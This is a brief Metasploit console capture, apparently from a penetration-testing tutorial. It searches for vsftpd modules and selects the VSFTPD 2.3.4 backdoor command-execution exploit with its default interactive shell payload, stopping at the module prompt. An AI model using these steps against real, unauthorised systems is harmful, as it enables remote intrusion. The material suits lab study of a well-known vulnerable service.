 msf > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >